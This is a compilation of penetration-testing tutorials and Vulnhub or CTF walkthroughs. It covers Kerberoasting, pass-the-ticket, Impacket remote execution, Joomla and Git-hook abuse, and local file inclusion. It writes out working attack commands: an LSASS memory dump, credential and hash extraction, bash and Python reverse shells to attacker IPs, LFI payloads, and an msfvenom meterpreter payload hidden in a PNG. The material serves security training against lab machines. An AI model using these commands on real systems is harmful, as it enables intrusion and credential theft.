We execute the command "cat" on the file "azure.xml" and find some access credentials for the user "mhope".


We use these credentials to connect by RDP (Remote Desktop Protocol) service with the help of "Evil-winrm" and we will read the "user.txt" flag.


Privilege Escalation (administrator)
We execute the command "whoami /all" to obtain all the information of our committed user.


We found in the information that we belong to the group of administrators of Azure.


Now, we will leave the "Evil-winrm" session and download the following script in Powershell called "Azure-ADConnect.ps1".


And we'll connect again with "Evil-winrm", but this time, we'll specify a new command to indicate the path where the "Azure-ADConnect" file is located.
The following commands, will make the script load in Powershell in our Evil-winrm, the second command will make it synchronize with the Active Directory located in Azure and will return us the administrator credentials.


Once we have obtained the administrator credentials, we will connect to them again and read the "root.txt" flag.

Kerberosting and Pass the Ticket Attack Using Linux

$
0
0

Kerberosting and Pass the Ticket Attack Using Linux

In our previous post, we explained the Kerberosting attack in detail, which you can read from here. I recommend, then, to revisit our previous article for better understanding before implementing the attack mentioned in this section.
In this post we will discuss how to perform a kerberosting attack and remotely pass the Kerberos ticket using Kali Linux. Kerberoasting is considered to be lateral movement, so once you have penetrated the domain client system and obtained the computer shell, then use the following method for abusing kerberos.

Table of Content
Pass the ticket
·         kirbi2ccache
·         GetTGT.py
Kerberoasting
·         Kirbi2john

Pass the Ticket: kirbi2ccache

In order to abuse kerberos againt pass the ticket or kerberoasting attack we need to import DMP file in our local machine (Kali Linux) through Client machine and to do this execute the following command through meterpreter session.

load powershell
powershell_shell
Get-Process Lsass
cd C:\Windows\System32
.\rundll32.exe comsvcs.dll, MiniDump 628 C:\lsass.DMP full

Why we need Lsass.Dmp file?
Because LSASS.DMP stores the TGT & TGS ticket in the kirbi format for some period of time and using this DMP file we can obtain following:
·         NTLM HASH of User
·         KRB5_TGT ticket
·         KRB5_TGS ticket
·         NTLM HASH for Service


Once you have dumped the lsass.dmp, download it on your local machine for extracting kirbi files.
download lsass.DMP /root/Desktop/


Download and install pypykatzfor extracting stored kerberos tickets in Kribi format from inside the lsass.DMP file by executing the following commands

mkdir /root/kerb
pypykatz lsa -k /root/kerb minidump /root/Desktop/lsass.DMP


As you can observe we have obtained all kerberos ticket in kribi format as well as the NTLM HASH for user Yashika. 
Currently we have enumerated the KRB5_TGT ticket authorized for user “Yashika”. Let try to pass the ticket to get TGS and access the requested services.


Kirbi2ccache is a python script that falls under the Impacket library, transforming the kirbi format file into ccache and then using Export KRB5CCCNAME to inject the ccache file into DC to get access to the requesting service.
kirbi2ccache TGT_IGNITE.LOCAL_yashika_krbtgt_IGNITE.LOCAL_6d469878.kirbi yashika.ccache
export KRB5CCNAME=yashika.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/yashika@WIN-S0V7KMTVLD2.ignite.local


Impacket GetTGT.py
Likewise, this can also be accomplished with the help of getTGT.py, as it will request a TGT and save it as ccache by giving a password, hash or aesKey.
If you recall that for user Yashika we have extracted the NTLM HASH. Now we have used the following command to request a TGT from DC and save it in CCache format. Laterally we can inject the ccache file into DC with the help of Export KRB5CCNAME to get access to the requesting service.
python getTGT.py -dc-ip 192.168.1.105 -hashes :64fbae31cc352fc26af97cbdef151e03 ignite.local/yashika
export KRB5CCNAME=yashika.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 192.168.1.105 -no-pass -k ignite.local/yashika@WIN-S0V7KMTVLD2.ignite.local


Kerberosasting: kribi2john
As we said with the help of stored KRB5_TGS, we can extract the NTLM hashes for Service Server and try to crack the hash in order to get the password in clear text or use this hash to pass the hash attack. This would be known as kerberosasting.
Now as you can see in the highlight image we've outlined the KRB5_TGS for SQL Server in kirbi format and converted it to john crackable format with the help of kirbi2john.py (possible at /usr / share / john/) called "TGS hash;" then use john for brute force password.

/usr/share/john/kirbi2john.py   >
john –wordlist=/usr/share/wordlistsrockyou.xtx TGS_hash

Booom!!!! We found the password for SQL service server.

HA: Pandavas Walkthrough

$
0
0

Today we're going to solve another boot2root challenge called "Pandavas". It's available at Vulnhub for penetration testing practice. This lab is not difficult if we have the right basic knowledge to break the labs and are attentive to all the details we find during the reconnaissance. The credit for making this lab goes to Hacking Articles. Let's get started and learn how to break it down successfully.

Level: Not defined

Since these labs are available on the Vulnhub website. Let's download the lab file from here.

Penetration Testing Methodology
Reconnaissance
·         Netdiscover
·         Nmap
Enumeration
·         Snmpwalk
·         Dirb
·         CeWL
·         Bruteforce with metasploit
·         LinEnum
Exploiting
·         SSH login
·         Dockers Services
·         Mysqldump
Privilege Escalation
·         Abusing SUDO
·         Capture the flag

Walkthrough
Reconnaissance
As always we identify the host's IP with the "Netdiscover" tool:


So, let's start by listing all the TCP ports with nmap.
$ nmap -sV -p- 192.168.10.162


Then, we will do a second scan but pay attention, we will add to the command "-sU" to get the UDP services.


This second check for UDP services will take longer, so while nmap is finishing, we will take the opportunity to check the TCP services found.

Enumeration
We start by visiting the web service (port 80), we find several pictures and information about the Pandavas, we check the source code and robots.txt, it seems that there is nothing useful. (or at least, for the moment)


With the help of Dirb, we will use a big dictionary of words and a short one with more known extensions and we will find a file called "hidden.docx"


We downloaded the "hidden.docx" file:


We open the document, it gives us more details of the history of the "Pandalas", below we see a clue that will lead us to the first flag.


We copy the text and paste it in nano or another text editor, there the flag will appear by magic.


Now, in the enumeration of UDP services, we detect an SNMP service (port 161), this service is usually misconfigured with a "public" channel where it usually shows confidential information of services and other applications of an organization.
For this we will use the tool "snmpwalk" and there we will find the second flag and a user name of the machine.
$ snmpwalk -v1 -c public 192.168.10.162 |more


Exploiting
We already have a user, but we are missing the password, I tried a dictionary with the 1000 most used passwords, but our friends from "Hacking Articles" were not going to make it easy for us. So I had to create a custom dictionary using the web service page (remember, port 80).


Once our dictionary is created, we use the "SSH LOGIN" module from metasploit, we configure it with the user "karna" and with our custom dictionary.


Perfect! So now we connect via SSH and start exploring the inside of the machine.


Once inside, we can list the other two users, we check files and binaries that we have permissions, but it doesn't work for us.


So we launch another credentials listing with the metaploit bruteforce specifying the user "krishna”.


Great! We authenticate with the user "krishna":


With this user, we have sudo access to everything, so we could run a reverse shell as sudo, get root privileges, read the root flag and game over… But we'd still be two flags short of completing the challenge!

We listed the machine's interfaces and found that there is a docker presence in at least three services.


Now we'll list the docker processes that are running on the machine and we'll list an FTP service and a MySQL that seem quite interesting.


Start with the FTP service connect:


Go to the "root" folder, find a file called ".ash_history", read it and get a flag and credentials encoded in Base64.


Decode the string in base64 and get a password.


We will now connect to Docker's MySQL service:


We'll break into the database with the credentials "root" and the password "ignite@123". We will help ourselves with the following command:
$ mysqldump -A –u root–password=ignite@123


Perfect, we already have the four flags, now we just need to climb privileges as "root" user and read the flag.

Privilege Escalation
There are many ways to get root, I put a terminal with netcat listening on port 4444 and used the following command to raise in my kali a reverse shell as root:
In our kali: $ nc -nvlp 4444
On the victim machine: $sudo -u root bash -i >& /dev/tcp/192.168.10.161/4444 0>&1


Now we execute the command in the victim machine and we get a shell as root in our kali.


And now yes, we read our beloved root flag and get the fifth and final flag:

Remote Code Execution Using Impacket

$
0
0

In this post we are going discuss how we can connect to Victims machine remotely using Python libraries “Impacket” which you can download from here.

Table of Content
·         About Impacket
·         Atexec.py
·         PsExec.py
·         Smbexec.py
·         wmiexec.py
·          
About Impacket
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself.
Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library.
Atexec.py
Atexec.py : Impacket has a python library that help an attacker to access the victim host machine remotely through DCE/RPC based protocol used by CIFS hosts to access/control the AT-Scheduler Service and execute the arbitrary system command.

Syntax: Python atexec.py domain/username:password@hostIP command
Python atexec.py ignite/administrator:Ignite@987@192.168.1.105 systeminfo

As you can see we have obtain the the system information with the help of above commad.


PsExec.py
PSEXEC like functionality example using RemComSvc, with the help of python script we can use this module for connecting host machine remotely thus you need to execute following command.

Syntax: Python psexec.py domain/username:password@hostIP
Python psexec.py ignite/administrator:Ignite@987@192.168.1.105 
As you can see we have obtain the system shell with the help of above command.


Smbexec.py uses a similar approach to psexec w/o using RemComSvc.This script works in two ways:
1)      share mode: you specify a share, and everything is done through that share.
2)      server mode: if for any reason there's no share available, this script will launch a local SMB server, so the output of the commands executed are sent back by the target machine into a locally shared folder. Keep in mind you would need root access to bind to port 445 in the local machine.
Syntax: Python smbexec.py domain/username:password@hostIP
Python smbexec.py ignite/administrator:Ignite@987@192.168.1.105
As you can see we have obtain the the system shell with the help of above commad.


A similar approach to smbexec but executing commands through WMI. Main advantage here is it runs under the user (has to be Admin) account, not SYSTEM, plus, it doesn't generate noisy messages in the event log that smbexec.py does when creating a service. Drawback is it needs DCOM, hence, I have to be able to access DCOM ports at the target machine.

Syntax: Python wmiexec.py domain/username:password@hostIP
Python wmiexec.py ignite/administrator:Ignite@987@192.168.1.105 dir

As you can see we have obtain the the system information with the help of above commad.

Abusing Kerberos Using Impacket

$
0
0
In this post we are going discuss how we can abuse Kerberos protocol remotely using Python libraries “Impacket” for conducting the lateral movement attack. You can download from here.

Table of Content
·         GetNPUSERs.py
·         GetUserSPN.py
·         Ticketer.py
·         TickerCovertor.py
·         GetTGT.py
·         GetADUser.py

About Impacket
Impacket is a collection of Python classes for working with network protocols. Impacket is focused on providing low-level programmatic access to the packets and for some protocols (e.g. SMB1-3 and MSRPC) the protocol implementation itself.
Packets can be constructed from scratch, as well as parsed from raw data, and the object oriented API makes it simple to work with deep hierarchies of protocols. The library provides a set of tools as examples of what can be done within the context of this library.
GetNPUSers.py
This script will attempt to list and get TGTs for those users that have the property 'Do not require Kerberos preauthentication' set (UF_DONT_REQUIRE_PREAUTH). For those users with such configuration, a John The Ripper output will be generated so you can send it for cracking.
python GetNPUsers.py -dc-ip 192.168.1.105 ignite.local/ -usersfile users.txt -format john -outputfile hashes
As result the attacker will able to obtain the NTLM Hashes in side the output file Hashes and with the help of john the ripper he can go for password cracking as done here.
John –wordlist=/usr/share/wordlists/rockyou.txt hahses
This script is useful for abusing Kerberos agains AS-REP Roastingattack.


GetUSERSPN.py
This module will try to find Service Principal Names that are associated with normal user account. Since normal account's password tend to be shorter than machine accounts, and knowing that a TGS request will encrypt the ticket with the account the SPN is running under, this could be used for an offline brute forcing attack of the SPNs account NTLM hash if we can gather valid TGS for those SPNs.
python GetUserSPNs.py -request -dc-ip 192.168.1.105 ignite.local/yashika


Ticketer.py
This script will create TGT/TGS tickets from scratch or based on a template (legally requested from the KDC) allowing you to customize some of the parameters set inside the PAC_LOGON_INFO structure, in particular the groups, extrasids, etc.
This will generates the ticket into ccache format which can be converted further into kirbi.
python ticketer.py -nthash f3bc61e97fb14d18c42bcbf6c3a9055f -domain-sid S-1-5-21-3523557010-2506964455-2614950430 -domain ignite.local raj
This script can be helpful for abusing kerberose against GOLDEN TICKET ATTACK.


TicketConverter.py
This script will convert kirbi files (commonly used by mimikatz) into ccache files used by impacket, and vice versa. As you can observe that the above script helps in generating the ccache file and with the of this script we can convert into kirbi.
python ticketConverter.py raj.ccache ticket.kirbi


This python script will request a TGT and save it as ccache for given a password, hash or aesKey. That we can be injected directory for access the requested service.
we have use getTGT to generate the ccache and used KERB5CCNAME pass the ccache file for the requested service. This is completely remote attack without using local system of compromised victim, but you need to compromise NTLM hashes for that, type following to conduct pass the ccache attack remotely.

python getTGT.py -dc-ip 192.168.1.105 -hashes :64fbae31cc352fc26af97cbdef151e03 ignite.local/yashika
export KRB5CCNAME=yashika.ccache; psexec.py -dc-ip 192.168.1.105 -target-ip 

And as result by injecting the ticket we have accessed the domain controller shell.
This script is useful in following attacks for abusing kerberos:


This script will gather data about the domain's users and their corresponding email addresses. It will also include some extra information about last logon and last password set attributes. If no entries are returned that means users don't have email addresses specified. If so, you can use the -all-users parameter.
GetADUSers.py -all ignite.local/Administrator:Ignite@987 -dc-ip 192.168.1.105
As result it has dumped all username of the Activity Directory as shown in the image.

Glasgow Smile 1 – 1.1

$
0
0

Today we are going to solve another boot2root challenge called "Glasgow Smile". It's available at Vulnhub for penetration testing. This lab is intermediate level. The credit for making this lab goes to mindsflee. Let's get started and learn how to break it down successfully.

Level: Intermediate
Since these labs are available on the Vulnhub website. Let's download the lab file from here.
Penetration Testing Methodology
Reconnaissance
§  Netdiscover
§  Nmap
Enumeration
§  Gobuster
§  Joomscan
§  CyberChef
Exploiting
  • CeWL
  • Brute force Joomla login with Burp
  • Credential theft from the database
Privilege Escalation
§  Pspy
§  Abuse of crontab tasks
  • Capture the flag
Walkthrough
Reconnaissance
As always we identify the host's IP with the "Netdiscover" tool:


So, let's start by listing all the TCP ports with nmap.
$ nmap -A -p- 192.168.10.162


Enumeration
We start by visiting the web service (port 80), we find the image of the "Joker", we check the source code and the robot.txt file, it seems that there is nothing useful.


With the help of Gobuster and the "big" dictionary (default in kali), we found the JoomlaCMS deployed on the server:


We access the site and show the Joomla site with only one post on it, where there is a dialogue of two scenes from the film of the "Joker"


It's time to use "joomscan" and list version, interesting directories, backup files or something that can help us identify some vulnerability.


To work more comfortably, I always recommend that you modify the /etc/hosts/ with the name of the machine. In many cases, this host will be shown to you in the site's own source code. (Although this step is not necessary on this machine)


Exploiting
We run CeWL to create a custom dictionary using the words from the Joker/Arthur dialogue posted in Joomla.


We capture with Burp a request of the authentication request and take it to the "intruder" and introduce the dictionary we just created." (You have a good tutorial about Bruteforce login with Burp 


We start the attack, filter through "Lenght" and find a single line where its value is different. There are our credentials!


We check our credentials in the Joomla administration panel, we see that we are in as "Super Admin (Joker)".


Our site step, will be to get up a reverse shell or webshell in order to have visibility inside the server.

To do this, I didn't get complicated, I directly modified the file "index.php" and put the code of the webshell of "pentestmonkey".


Great! Now, we'll put a listening netcat on port 5555 and run the command to create a reverse shell.


We run the path of the "index.php":


If everything went well, we will have a reverse shell with the user "www-data".
We execute the following commands to get an interactive shell. Once inside, we read the "Joomla" configuration file and get the credentials from the database. (There are always interesting things in the databases :D)


Privilege Escalation (user “rob”)

We logged on to the database, from the "batjoke" database and we will query the "taskforce" table. We make a query and see that there are several users with their passwords encoded in base64, we will only keep the user "rob".

We decode the password from our kali and get the credentials in plain text.


We test the credentials from the SSH service and log in with the user "rob" And we can read the first flag:


Privilege Escalation (user “Abner”)

Inside the "home" of the user "rob" we find the file "Abnerineedyourhelp". We read it and we will have the clue to get the credentials of the next user.


With the help of the "Cyberchef" website and the "rot13" module. We will be modifying the value until we get the readable text.


We repeat the previous formula, decode the password in base64 and obtain the password of the user 
"abner".

We authenticate ourselves as the new user and with it, the next flag:


Privilege Escalation (user “Penguin”)

It is probably the most complicated user to get, since I focused on scaling user privileges, without finishing listing everything that was in the different folders of Joomla. For example, this hidden zip:

Download and unzip the .zip file using the user's password "abner" (remember: I33hope99my0death000makes44more8cents00than0my0life0)


We read the file and obtain the credentials of the user "penguin".


We authenticate with the new user "penguin" and we read the flag located in his "home":


Privilege Escalation (root)

After getting to climb over the three users, now it's time to get the desired "root".
We read the file "PeopleAreStartingToNotice" (Make some coffee, you'll need it! xD)


The Joker tells us that it is developing a program (binary find) and that it can only be executed with root permissions.... Well, I'm going to save you time, since this binary is useless xD


We focus on the hidden file ".trash_old".


I gave it a lot of thought, this "Joker" was playing with me and I didn't know where to climb, until Pspy gave me the answer...


With this, it was already easy, we would only have to modify the file and add our line with a reverse python shell.
$ python -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.10.155",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);


We put a listening netcat on our kali at port 8888:


We wait a few minutes and see how the script runs in crontab:


And if all goes well, we'll have a shell as rootin our kali:


Perfect! Now all we have to do is read the root flag.


Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks
Contacted on LinkedIn.


GitRoot: 1 Vulnhub Walkthrough

$
0
0

Today we are going to solve another boot2root challenge called "GitRoot: 1". It's available at Vulnhub for penetration testing. This lab is intermediate level and is based on Git. The credit for making this lab goes to RecursiveNULL. Let's get started and learn how to successfully break it down.

Level: Intermediate

Since these labs are available on the Vulnhub website. Let's download the lab file from here.

Penetration Testing Methodology
Reconnaissance
·         Netdiscover
·         Nmap
Enumeration
·         Gobuster
·         GitTools
Exploiting
·         Bruteforce SSH with Hydra
Privilege Escalation
·         Linpeas
·         Abuse Git Hooks
·         Abuse SUDO
Capture the flag

Walkthrough

Reconnaissance
As always we identify the host's IP with the "Netdiscover" tool:


So, let's start by listing all the TCP ports with nmap.
$ nmap -A -p- 192.168.10.162


Enumeration
We access the website, it tells us that the site is hosted in the subdomain "wp.gitroot.vuln".


We added the subdomain to our "/etc/hosts" file.


We access the address of the subdomain and see that a WordPress is displayed.


After trying to break the WP without success, I try to list more subdomains with the option "vhost" of the Gobuster tool and the "big.txt" dictionary that comes with Kali by default.


We put this subdomain in our list of hosts


We access the new subdomain and find a code storage service, so it looks great.


We will use Gobuster again, this time to merge directories and files within this subdomain.


With GitDumper from the GitTools toolkit, we extract all the contents of “/.git/” into our Kali
$ ./gitdumper.sh http://repo.gitroot.vuln/.git/ /root/GitRoot/git-tmp/


He'll list an assortment of files, but we'll keep this one:


We have two interesting files, well, actually we only have one, the "pablo_HELP.txt" file has been deleted, but we will rescue it!
Contents of the new file:


Now, we'll recover all the files with the GitTools Kit Extractortool (including "pablo_HELP")


Contents of the "pablo_HELP" file


Nothing useful, we continue to check the .php files, we found some credentials in the file "set.php".


Exploiting
We used the credentials in both WordPress and SSH, but without success. Although we already know the names of the users, we carried out a brute force attack on the SSH service with the "rockyou" dictionary.


With the credentials obtained, we access through SSH with the user “pablo” and read the flag of user.txt.


Privilege Escalation (user “beth”)
We keep listing the contents of "Pablo" folder, we find a folder called "public", inside it we have a message inviting us to check out a new git repository.


We run "linpeas.sh" and it lists a git repository from user "beth", so it looks like we found the new respository.


We went into the heads directory of the git logs and found a large list, but if we sort them by size we'll see that there's one that's larger than the rest.


We read the file and show the content of the "add some stuff" commit, we'll get "Beth" password inside the script.


Privilege Escalation (user “jen”)
We authenticate ourselves as "beth" with the previously obtained password, read the content and see that we have a message from the user "jen". In it, he asks us to leave a .zip in the folder he indicates, this user will be responsible for decompressing it.


Well, let's surprise him with a .zip containing a reverse shell con la ayuda de “hooks” en git.
We will create a "post-commit" file and put a reverse shell with python. We will give you all the necessary permissions, we will compress it with 7zip and copy it to the path where "jen" indicated.


In our Kali, we will maintain a connection to netcat by listening on port 9999 while waiting for the script to run.
After having a shell with the user "jen", we will read the file ".viminfo" and we will obtain his password.


Privilege Escalation (root)
With the user's password "jen" in our possession, we run the command "sudo -l" and see that we have permissions to the "git" binary, of which there are several methods for escalating privileges over it, we'll use the command "$ sudo git -p help config”.


At the bottom, it will allow us to execute commands, type "!/bin/sh", get the root prompt and read the flag.


Author: David Utón is Penetration Tester and security auditor for Web applications, perimeter networks, internal and industrial corporate infrastructures, and wireless networks
Contacted on LinkedIn.

Comprehensive Guide to File Inclusion

$
0
0

In this deep down online world, dynamic web-applications are the ones that can easily be breached by an attacker due to their loosely written server-side codes and misconfigured system files. Today, we will learn about File Inclusion, which is considered as one of the most critical vulnerabilities that somewhere allows an attacker to manipulate the target’s web server by including malicious files remotely or even access sensitive files present onto that server.

Table of content

·         Introduction
·         PHP Functions
o   Include() function
o   Require() function
o   Require-once() function
·         Local File Inclusion
·         LFI Exploitation
o   Basic LFI Attack
o   Null byte Attack
o   Base-64 Attack
o   Fuzzing Attack
o   LFI Suite
o   LFI over File UPload
·         Remote File Inclusion
·         RFI Exploitation
·         Mitigation

Introduction

File Inclusion vulnerabilities are commonly found in poorly written PHP web-applications where the input parameters are not properly sanitized or validated. Therefore it becomes easy for an attacker to capture the passing HTTP Requests, manipulates the URL parameter that accepts a filename and include the malicious files in the web-server.
In order to understand the mechanism, let's take a look on this scenario.
Consider a web-application that accepts a parameter that say "file=hackingarticles.php"via its URL, the server further processes it and displays its content on the application’s screen.


Now the attacker tries to manipulate the filename parameter and calls up a local file or even injects a malicious script or a payload calling it from his own website into that parameter, thus the web-server will process it and executes that particular file which might lead to the following attacks:
·         Code execution on the Web server
·         Cross Site Scripting Attacks (XSS)
·         Denial of service (DOS)
·         Data Manipulation Attacks
·         Sensitive Information Disclosure


The impact of this vulnerability is quite high and has therefore been reported under-
1.       CWE-98: “Improper Control of Filename for Include/Require Statement in PHP Program”
2.       CWE-20: “Improper Input Validation”
3.       CWE-22: “Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')”
4.       CWE-23: “Relative Path Traversal”
5.       CWE-200: “Exposure of Sensitive Information to an Unauthorized Actor”
The File Inclusion attacks are of two types:
1.       Local File Inclusion (LFI)
2.       Remote File Inclusion (RFI)

Before we get into the depth of these file inclusion attacks, let’s have a look at some of the PHP functions.


PHP Include() Function

We can insert the content of one PHP file into another PHP file before the server executes it, with the include() function. The function can be used to create functions, headers, footers or element that will be reused on multiple pages.
This will help the developers to make it easy to change the layout of a complete website with minimal effort i.e. if there is any change required then instead of changing thousands of files just change the included PHP file.
Example 1.
Assume we have a standard footer file called “footer.php“, that looks like this
echo "Copyright © 2010-" . date("Y") ."hackingartices.in
";
?>

To include the footer file in our page, we’ll be using the include statement.

Welcome to Hacking Articles

Some text.
Some more text.

The code within the included file (footer.php) is interpreted just as if it had been inserted into the main page.
Example 2
Assume we have a file called “vars.php“, with some variables defined:
?php
$color='red';
$car='BMW';
?>

Test.php

Welcome to my Home Page!!

echo "A$color$car";  //Output A
include 'var.php';
echo "A$color$car";  //A red BMW
?>

As soon as the fifth line executes in the test.php file, just “A” will be printed out because we haven't called our var.php script yet. Whereas in the next line, we have used the include function to include the var.php file, as soon as the interpreter reads this line it directly calls our file from the server and executes it.
Therefore the variables “color” and “car” are now assigned with “red” and “BMW”. As the last line runs, we'll get the output as “A red BMW”.

PHP Require() Function

Similar to the include() function, the require statement is also used to include a file into the PHP code. However, there is a one big difference between include and require functions. When a file is included with the include statement and PHP cannot find it or load it properly, thus the include() function generates a warning but the script will continue to execute:
Example 3

Welcome to my home page!

echo "I have a $color $car.";
?>

 Output: I have a Red BMW

Now if we try to run the same code using the require function, the echo statement will not be executed because the script execution dies as soon as the require statement return a fatal error:

Welcome to my home page!

echo "I have a $color $car.";
?>

 No output result.

PHP Require_once() Function

We can use the Require_once() function to access the data of another page into our page but only once. It works in the similar way as the require() function do. The only difference between require and require_once is that, if it is found that the file has already been included in the page, then the calling script is going to ignore further inclusions.
Example 4
echo.php
echo "Hello";
?>

Test.php
require('echo.php');
require_once('echo.php');
?>

Output: “Hello”


Note
allow_url_include is disabled by default. If allow_url_fopen is disabled, allow_url_include is also disabled
You can enable allow_url_include from php.ini by running the following commands :
nano /etc/php/7.2/apache2/php.ini
allow_url_include = On

Local File Inclusion (LFI)
Local file inclusion is the vulnerabilityin which an attacker tries to trick the web-application by including the files that are already present locally into the server. It arises when a php file contains some php functions such as "include", "include_once", "require", "require_once".


This vulnerability occurs, when a page receives, as input, the path to the file that has to be included and this input is not properly sanitized, allowing directory traversal characters (such as dot-dot-slash) to be injected. Thus, the local file inclusion has "High Severity with a CVSS Score of 8.1"
Let’s try to exploit this LFI vulnerability through all the different ways we can, I have used two different platforms bWAPP and DVWA which contains the file inclusion vulnerability.

Basic Local file inclusion

We’ll open the target IP in our browser and login inside BWAPP as bee : bug, further we will  set the “choose your bug” option to Remote & Local File Inclusion (RFI/LFI) and hit hack, even for this time we’ll kept our security level to “low”.
Now, we’ll be redirected to the web page which is basically suffering from RFI & LFI Vulnerability. There we will find a comment section to select a language from the given drop-down list, as soon as we click on go button, the selected language file gets included into the URL.


In order to perform the basic LFI attack, we’ll be manipulating the “URL language parameter” with “/etc/passwd” to access the password file present in the local system as:
192.168.0.11/bWAPP/rlfi.php?language=/etc/passwd


So we’ve successfully get into the password file and we are able to read this sensitive information directly from the webpage. Similarly we can even read the contents of the other files using “/etc/shadow” or “/etc/group”
Null byte
In many scenarios, the basic local file inclusion attack might not work, due to the high security configurations. From the below image you can observe that, I got failed to read the password file when executing the same path in the URL.


So what should we do when we got stuck in some similar situations?
The answer is go for the Null Byte Attack. Many developers adds up a '.php'extension into their codes at the end of the required variable before it gets included.
Therefore the web server is interpreting /etc/passwd as /etc/passwd.php, thus we are not able to access the file. In order to get rid of this .php we try to terminate the variable using the null byte character () that will force the php server to ignore everything after that, as soon as it is interpreted.
192.168.0.11/bWAPP/rlfi.php?language=/etc/passwd


Great, we are back!! We can read the contents of the password file again.
You can even grab the same using burpsuite, by simply capturing the browser’s request in the proxy tab, manipulating its URL with /etc/passwd and forwarding it all to the repeater. Inside repeater, we can do a deep analysis of the sent requests and responses generated through it.
Now we just need to click on the go tab. And on the right side of the window, you can see that the password file is opened as a response.


Base64 encoded
Sometimes the security configuration is much high and we’re unable to view the contents of the included PHP file. Thus we can still exploit the LFI vulnerability by just using the following PHP function.
192.168.0.11/bWAPP/rlfi.php?language= php://filter/read=convert.base64-encode/resource=/etc/passwd
Therefore from the below screenshot you can determine that the contents of the password file is encoded in base64. Copy the whole encoded text and try to decode it with any base64 decoder.


I’ve used the burpsuite decoder in order to decode the above copied text.
Go to the Decoder option in burpsuite and paste the copied base64 text into the field provided, now on the right hand side click on decode as and choose Base64 from the options presented.


And here we go, you can see that we have successfully grabbed the password file again.
Fuzzing
Many times it is not possible to check for all these scenarios manually, and even sometimes our included file might not be there in the root directory. Thus in order to deface the website through the LFI vulnerability, we need to traverse back and find the actual path to that included file. This traversing can contain a lot of permutation and combinations, therefore we’ll make a dictionary with all the possible conditions and will simply include it in our attack.
From the below screenshot, you can see that I’ve send the intercepted request to the intruderwith simple right click in the proxy tab and further selecting the send to intruder option.


Now we need to load our dictionary file into the payload section and set the payload type to Simple listas highlighted in the below image.


So, we are almost done, we just need to set the payload position to our input value parameter and simply fire the “Start Attack” button to launch our fuzzing attack.


From the below image we can see that our attack has been started and there is a fluctuation in the length section. As soon as we find any increment in any of the supplied input condition, we’ll check its response to read the contents of the included file.


LFI Suite
Sometimes it becomes a bit frustrating while performing the LFI attack using Burp suite, i.e. wait for the incremented length and check for every possible response it shows. In order to make this task somewhat simpler and faster we’ll be using an amazing automated tool called LFI Suite. This helps us to scan the website’s URL and if found vulnerable, it displays all the possible results, therefore we can use it to gain the website’s remote shell. You can download this from here.
Firstly we’ll clone the LFI suite and boot it up in our kali machine using the following code:
cd LFISuite
python lfisuite.py


Choose the 2nd option as “Scanner” in order to check the possible input parameters.
Now it ask us to “enter the cookies”, I’ve installed the “HTTP Header live” plugin to capture the HTTP passing requests.


From the below image you can see that I’ve copied the captured cookies into the cookies field and disable the Tor proxy. We just need to enter the website’s URL and hit enter.


Now the attack has been started and we can see that there are 40 different parameters through we can exploit the LFI vulnerability into our web-application.


Now it’s time to connect to the victim and deface the website by capturing its remote shell.
Restart the application and this time choose option 1 as “Exploiter”. Enter the required fields with the same cookies that we’ve used in the scanner sectionand set the Tor proxy to “No”.


 As soon as you hit enter, you’ll find a list with multiple ways to attack the webserver.
Select the option 9 as “Auto Hack”.
A new section will pop-up asking for the website’s URL, here enter the target website and hit enter.
http://192.168.0.11/bWAPP/rlfi.php?language=


Cool!! We’ve successfully captured the victim’s command shell.


LFI over File Upload
As we all are aware with the File Upload vulnerability, that it allows an attacker to upload a file with the malicious code in it, which can be executed on the server. You can learn more about this vulnerability from here.
But what, if the web-server is patched with the file upload vulnerability using high security?
Not a big issue. We just need an unpatched file inclusion vulnerability into that, therefore we can bypass its high security through the file inclusion vulnerability and even get the reverse connection of victim’s server.
Let’s check it out how.
Firstly I’ve downloaded an image raj.png and saved it on my desktop.
Now I’ll open the terminal and type following command to generate a malicious PHP code inside “raj.png”image.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.9 lport=4444 >> /home/hackingarticles/Desktop/raj.png


Let’s verify whether our injected code is in the image or not.
cat /home/hackingarticles/Desktop/raj.png


At the bottom, you will find that the image is having the PHP code in it. This means that our malicious image is ready, and we are now able to upload it over the web application.
Now explore the target’s IP in browser and login into DVWA with security level high.Choose the vulnerability as file uploadin order to upload the malicious image into the web-application’s server.
From the given screenshot, you can see “raj.png” image is successfully uploaded.
Copy the highlighted path where the image is uploaded.



Before executing the image, we’ll boot the metasploit frameworkinside the Kali Linux and start up multi/handler.

msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.9
msf exploit(handler) > set lport 4444
msf exploit(handler) >exploit



Now we’ll get back to DVWA and set security level low and will turn on the File Inclusion vulnerability. This time we will again manipulate the URL parameter “page=” by pasting the above-copied path of uploaded image.
192.168.0.11/dvwa/vulnerabilities/fi/?page=../../hackable/uploads/raj.png


As soon as the URL loads up into the browser, we will get the reverse connection of the server in our Kali machine.


Remote File Inclusion (RFI)

Remote File inclusion is another variant of the File Inclusion attacks. This vulnerability arises when the URI of a file located on a different server is passed to as a parameter to the PHP function “include”, “include_once”, “require”, or “require_once”.

